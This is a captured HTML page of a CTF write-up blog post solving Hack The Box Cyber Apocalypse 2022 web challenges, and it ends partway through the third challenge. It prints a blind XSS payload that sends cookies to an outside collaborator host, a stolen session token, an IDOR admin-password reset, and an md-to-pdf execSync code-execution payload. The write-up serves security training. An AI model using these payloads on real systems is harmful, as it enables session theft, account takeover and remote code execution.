

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mukarramkhalid.com/hack-the-box-cyber-apocalypse-2022-writeups/
body_size: 26183
content:
<!doctype html><html lang="en" data-mode="dark"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#f7f7f7"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#1b1b1e"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="viewport" content="width=device-width, user-scalable=no initial-scale=1, shrink-to-fit=no, viewport-fit=cover" ><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="Hack The Box - Cyber Apocalypse 2022 Writeups" /><meta property="og:locale" content="en" /><meta name="description" content="Writeups for Hack the Box - Cyber Apocalypse CTF 2022" /><meta property="og:description" content="Writeups for Hack the Box - Cyber Apocalypse CTF 2022" /><link rel="canonical" href="https://mukarramkhalid.com/hack-the-box-cyber-apocalypse-2022-writeups/" /><meta property="og:url" content="https://mukarramkhalid.com/hack-the-box-cyber-apocalypse-2022-writeups/" /><meta property="og:site_name" content="Mukarram Khalid" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2022-05-22T00:00:00+08:00" /><meta name="twitter:card" content="summary" /><meta property="twitter:title" content="Hack The Box - Cyber Apocalypse 2022 Writeups" /><meta name="twitter:site" content="@mukarramkhalid" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2022-05-22T00:00:00+08:00","datePublished":"2022-05-22T00:00:00+08:00","description":"Writeups for Hack the Box - Cyber Apocalypse CTF 2022","headline":"Hack The Box - Cyber Apocalypse 2022 Writeups","mainEntityOfPage":{"@type":"WebPage","@id":"https://mukarramkhalid.com/hack-the-box-cyber-apocalypse-2022-writeups/"},"url":"https://mukarramkhalid.com/hack-the-box-cyber-apocalypse-2022-writeups/"}</script><title>Hack The Box - Cyber Apocalypse 2022 Writeups | Mukarram Khalid</title><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png"><link rel="manifest" href="/assets/img/favicons/site.webmanifest"><link rel="shortcut icon" href="/assets/img/favicons/favicon.ico"><meta name="apple-mobile-web-app-title" content="Mukarram Khalid"><meta name="application-name" content="Mukarram Khalid"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/img/favicons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="preconnect" href="https://fonts.googleapis.com" ><link rel="dns-prefetch" href="https://fonts.googleapis.com" ><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="dns-prefetch" href="https://fonts.gstatic.com" ><link rel="preconnect" href="https://cdn.jsdelivr.net" ><link rel="dns-prefetch" href="https://cdn.jsdelivr.net" ><link rel="stylesheet" href="/assets/css/jekyll-theme-chirpy.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Source+Sans+Pro:wght@400;600;700;900&display=swap"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.7.1/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/tocbot@4.32.2/dist/tocbot.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox@3.3.0/dist/css/glightbox.min.css"> <script src="/assets/js/dist/theme.min.js"></script> <script defer src="https://cdn.jsdelivr.net/combine/npm/simple-jekyll-search@1.10.0/dest/simple-jekyll-search.min.js,npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.umd.min.js,npm/glightbox@3.3.0/dist/js/glightbox.min.js,npm/clipboard@2.0.11/dist/clipboard.min.js,npm/dayjs@1.11.13/dayjs.min.js,npm/dayjs@1.11.13/locale/en.js,npm/dayjs@1.11.13/plugin/relativeTime.js,npm/dayjs@1.11.13/plugin/localizedFormat.js,npm/tocbot@4.32.2/dist/tocbot.min.js"></script> <script defer src="/assets/js/dist/post.min.js"></script> <script defer src="/app.min.js?baseurl=&register=true" ></script><body><aside aria-label="Sidebar" id="sidebar" class="d-flex flex-column align-items-end"><header class="profile-wrapper"> <a href="/" id="avatar" class="rounded-circle"><img src="/assets/walle.jpg" width="112" height="112" alt="avatar" onerror="this.style.display='none'"></a> <a class="site-title d-block" href="/">Mukarram Khalid</a><p class="site-subtitle fst-italic mb-0">I took the red pill</p></header><nav class="flex-column flex-grow-1 w-100 ps-0"><ul class="nav"><li class="nav-item"> <a href="/" class="nav-link"> <i class="fa-fw fas fa-home"></i> <span>HOME</span> </a><li class="nav-item"> <a href="/categories/" class="nav-link"> <i class="fa-fw fas fa-stream"></i> <span>CATEGORIES</span> </a><li class="nav-item"> <a href="/tags/" class="nav-link"> <i class="fa-fw fas fa-tags"></i> <span>TAGS</span> </a><li class="nav-item"> <a href="/archives/" class="nav-link"> <i class="fa-fw fas fa-archive"></i> <span>ARCHIVES</span> </a><li class="nav-item"> <a href="/about/" class="nav-link"> <i class="fa-fw fas fa-info-circle"></i> <span>ABOUT</span> </a></ul></nav><div class="sidebar-bottom d-flex flex-wrap align-items-center w-100"> <a href="https://github.com/mukarramkhalid" aria-label="github" target="_blank" rel="noopener noreferrer" > <i class="fab fa-github"></i> </a> <a href="https://twitter.com/mukarramkhalid" aria-label="twitter" target="_blank" rel="noopener noreferrer" > <i class="fa-brands fa-x-twitter"></i> </a> <a href="javascript:location.href = 'mailto:' + ['contact','mukarramkhalid.com'].join('@')" aria-label="email" target="_blank" rel="noopener noreferrer" > <i class="fas fa-envelope"></i> </a> <a href="https://www.linkedin.com/in/mukarramkhalid/" aria-label="linkedin" target="_blank" rel="noopener noreferrer" > <i class="fab fa-linkedin"></i> </a> <a href="https://app.hackthebox.com/profile/270" aria-label="hackthebox" target="_blank" rel="noopener noreferrer" > <i class="fa-solid fa-cube"></i> </a></div></aside><div id="main-wrapper" class="d-flex justify-content-center"><div class="container d-flex flex-column px-xxl-5"><header id="topbar-wrapper" class="flex-shrink-0" aria-label="Top Bar"><div id="topbar" class="d-flex align-items-center justify-content-between px-lg-3 h-100" ><nav id="breadcrumb" aria-label="Breadcrumb"> <span> <a href="/">Home</a> </span> <span>Hack The Box - Cyber Apocalypse 2022 Writeups</span></nav><button type="button" id="sidebar-trigger" class="btn btn-link" aria-label="Sidebar"> <i class="fas fa-bars fa-fw"></i> </button><div id="topbar-title"> Post</div><button type="button" id="search-trigger" class="btn btn-link" aria-label="Search"> <i class="fas fa-search fa-fw"></i> </button> <search id="search" class="align-items-center ms-3 ms-lg-0"> <i class="fas fa-search fa-fw"></i> <input class="form-control" id="search-input" type="search" aria-label="search" autocomplete="off" placeholder="Search..." > </search> <button type="button" class="btn btn-link text-decoration-none" id="search-cancel">Cancel</button></div></header><div class="row flex-grow-1"><main aria-label="Main Content" class="col-12 col-lg-11 col-xl-9 px-md-4"><article class="px-1" data-toc="true"><header><h1 data-toc-skip>Hack The Box - Cyber Apocalypse 2022 Writeups</h1><div class="post-meta text-muted"> <span> Posted <time data-ts="1653148800" data-df="ll" data-bs-toggle="tooltip" data-bs-placement="bottom" > May 22, 2022 </time> </span></div></header><div id="toc-bar" class="d-flex align-items-center justify-content-between invisible"> <span class="label text-truncate">Hack The Box - Cyber Apocalypse 2022 Writeups</span> <button type="button" class="toc-trigger btn me-1"> <i class="fa-solid fa-list-ul fa-fw"></i> </button></div><button id="toc-solo-trigger" type="button" class="toc-trigger btn btn-outline-secondary btn-sm"> <span class="label ps-2 pe-1">Contents</span> <i class="fa-solid fa-angle-right fa-fw"></i> </button> <dialog id="toc-popup" class="p-0"><div class="header d-flex flex-row align-items-center justify-content-between"><div class="label text-truncate py-2 ms-4">Hack The Box - Cyber Apocalypse 2022 Writeups</div><button id="toc-popup-close" type="button" class="btn mx-1 my-1 opacity-75"> <i class="fas fa-close"></i> </button></div><div id="toc-popup-content" class="px-4 py-3 pb-4"></div></dialog><div class="content"><p>If you’re wondering what procrastination looks like, take a look at the publish dates of this and the last blog posts. It’s sad that I haven’t posted anything on my blog in 5 years, even though I have so much more to share and blog about. So, from today onwards, I’ll try to write more regularly. I spent some time on <a href="https://www.hackthebox.com/events/cyber-apocalypse-2022" target="_blank">Hack the Box - Cyber Apocalypse CTF 2022</a> and solved some very interesting challenges. So let’s break my 5 years streak with the writeups of some of the challenges that I solved in <a href="https://www.hackthebox.com/events/cyber-apocalypse-2022" target="_blank">Hack the Box - Cyber Apocalypse CTF 2022</a>.</p><h2 id="web---kryptos-support"><span class="me-2">Web - Kryptos Support</span><a href="#web---kryptos-support" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>This challenge does not come with the source code so we would have to use the good ol’ black-box methodology. We see a form to create tickets and an option to log in to the back-end.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005546767.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005546767.png" alt="Create Tickets" width="550" class="shadow" loading="lazy"></a></p><p>This is what the tickets API call looks like.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005638032.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005638032.png" alt="Create Tickets API" width="550" class="shadow" loading="lazy"></a></p><p>It says that the admin will review the ticket. So it seems like it could be a server-side blind cross-site scripting. Let’s try to get a hit on the burp collaborator using the following payload.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/tickets/add</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.119.112:30728</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">87</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.119.112:30728</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.119.112:30728/</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"message"</span><span class="p">:</span><span class="s2">"'</span><span class="se">\"</span><span class="s2">&gt;&lt;svg</span><span class="se">\/</span><span class="s2">onload=fetch`</span><span class="se">\/\/</span><span class="s2">1oqhst07zlyky20zwylc1z03puvlja</span><span class="se">\\</span><span class="s2">.oastify.com`&gt;"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>We get a hit.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517010703303.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517010703303.png" alt="Hit on Burp Collaborator" width="550" class="shadow" loading="lazy"></a></p><p>Let’s try to get the cookies.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/tickets/add</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.119.112:30728</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">111</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.119.112:30728</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.119.112:30728/</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"message"</span><span class="p">:</span><span class="s2">"'</span><span class="se">\"</span><span class="s2">&gt;&lt;svg</span><span class="se">\/</span><span class="s2">onload=fetch('</span><span class="se">\/\/</span><span class="s2">1oqhst07zlyky20zwylc1z03puvlja.oastify.com</span><span class="se">\/</span><span class="s2">'+btoa(document.cookie))&gt;"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011224181.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011224181.png" alt="Received Cookie on Burp Collaborator" width="550" class="shadow" loading="lazy"></a></p><p>Base64 decoding the data.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjEwOTd9.VUjcqrLUMkA6MviDb6rqVQhcO71sCd_5uFsONnH8qaM
</pre></table></code></div></div><p>We can use this cookie in our browser. Clicking on the backend link takes us to the login page. So we need to find an authenticated endpoint. Luckily, we see an authenticated endpoint in a JavaScript file. After successful login, it redirects the user to <code class="language-plaintext highlighter-rouge">/tickets</code> endpoint.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011554472.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011554472.png" alt="Authenticated Endpoint" width="550" class="shadow" loading="lazy"></a></p><p>Let’s go to that endpoint with the session cookie set. By the way, our session cookie decodes to this.</p><div class="language-json highlighter-rouge"><div class="code-header"> <span data-label-text="JSON"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="p">{</span><span class="nl">"username"</span><span class="p">:</span><span class="s2">"moderator"</span><span class="p">,</span><span class="nl">"uid"</span><span class="p">:</span><span class="mi">100</span><span class="p">,</span><span class="nl">"iat"</span><span class="p">:</span><span class="mi">1652721097</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>There’s nothing much we see on the tickets page except our payloads and one message. There’s also a settings button.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011921429.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517011921429.png" alt="Moderator Dashboard" width="550" class="shadow" loading="lazy"></a></p><p>In settings, we can change the password without knowing the old password.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012000689.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012000689.png" alt="Change Password Page" width="550" class="shadow" loading="lazy"></a></p><p>This is what the change password request looks like.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012059993.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012059993.png" alt="Change Password Request" width="550" class="shadow" loading="lazy"></a></p><p>It accepts a <code class="language-plaintext highlighter-rouge">uid</code>. There’s probably an IDOR here that would allow us to change the password of the administrator i.e. <code class="language-plaintext highlighter-rouge">uid</code> equal to <code class="language-plaintext highlighter-rouge">1</code>. Let’s try.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012232395.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012232395.png" alt="Changing Admin Password" width="550" class="shadow" loading="lazy"></a></p><p>It works. Let’s try to log in to the admin account with username <code class="language-plaintext highlighter-rouge">admin</code> and password <code class="language-plaintext highlighter-rouge">123</code>. We see the flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012331004.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517012331004.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="web---blinkerfluids"><span class="me-2">Web - BlinkerFluids</span><a href="#web---blinkerfluids" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We have the source code of the challenge. The first thing to notice is that in <code class="language-plaintext highlighter-rouge">package.json</code>, it uses <code class="language-plaintext highlighter-rouge">md-to-pdf</code> version <code class="language-plaintext highlighter-rouge">4.1.0</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517003154934.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517003154934.png" alt="Version" width="550" class="shadow" loading="lazy"></a></p><p>Looking for known exploits, we come across this <a href="https://security.snyk.io/vuln/SNYK-JS-MDTOPDF-1657880">snyk post</a>. It says that all versions less than <code class="language-plaintext highlighter-rouge">5.0</code> have an RCE. Apparently, we can inject JavaScript code in the markdown and it would get executed while rendering to PDF. We have the following request to generate the PDF.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/invoice/add</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">64.227.37.154:30077</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">30</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64)</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"markdown_content"</span><span class="p">:</span><span class="s2">"test123"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>The payload looks as follows.</p><div class="language-js highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="o">---</span><span class="nf">jsn</span><span class="p">((</span><span class="nf">require</span><span class="p">(</span><span class="dl">"</span><span class="s2">child_process</span><span class="dl">"</span><span class="p">)).</span><span class="nf">execSync</span><span class="p">(</span><span class="dl">"</span><span class="s2">id</span><span class="dl">"</span><span class="p">))</span><span class="nx">n</span><span class="o">---</span><span class="nx">RCE</span>
</pre></table></code></div></div><p>After a few hits and trials, it seems like we cannot get a reverse shell. However, we can read our flag and write the output somewhere which can be accessed over the public URL. In the code, we see it’s writing PDF files to a directory accessible over HTTP.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517003902274.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517003902274.png" alt="MakePDF Function" width="550" class="shadow" loading="lazy"></a></p><p>Let’s write our flag in there.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/invoice/add</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">64.227.37.154:30077</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">119</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64)</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"markdown_content"</span><span class="p">:</span><span class="s2">"---js</span><span class="se">\n</span><span class="s2">((require('child_process')).execSync('cat /flag.txt &gt; static/invoices/test.txt'))</span><span class="se">\n</span><span class="s2">---RCE"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>It works.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004038905.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004038905.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="web---amidst-us"><span class="me-2">Web - Amidst Us</span><a href="#web---amidst-us" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We have the Python source code of the application. We see that the application uses <code class="language-plaintext highlighter-rouge">Pillow</code> version <code class="language-plaintext highlighter-rouge">8.4.0</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004353890.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004353890.png" alt="Pillow Version" width="550" class="shadow" loading="lazy"></a></p><p>Looking for public exploits, we come across <a href="https://security.snyk.io/vuln/SNYK-PYTHON-PILLOW-2331901">this snyk post</a>, which says that all versions below <code class="language-plaintext highlighter-rouge">9.0.0</code> have a code execution vulnerability. It links to <a href="https://github.com/python-pillow/Pillow/pull/5923">this</a> GitHub pull request.</p><p>In the source code, we see that we can supply the input parameter <code class="language-plaintext highlighter-rouge">background</code>. Which would then be passed to the vulnerable function <code class="language-plaintext highlighter-rouge">ImageMath.eval()</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004642827.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517004642827.png" alt="Make Alpha Function" width="550" class="shadow" loading="lazy"></a></p><p>This is what the regular API call looks like from the application.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/alphafy</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.119.112:32389</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">13955</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389/</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"image"</span><span class="p">:</span><span class="s2">"iVBORw0KGgoAAAANSUhEUg..."</span><span class="p">,</span><span class="nl">"background"</span><span class="p">:[</span><span class="mi">255</span><span class="p">,</span><span class="mi">255</span><span class="p">,</span><span class="mi">255</span><span class="p">]}</span><span class="w">
</span></pre></table></code></div></div><p>Using the following payload, we get the hit on our burp collaborator even though the application returned <code class="language-plaintext highlighter-rouge">400 BAD REQUEST</code>.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/alphafy</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.119.112:32389</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">14028</span>
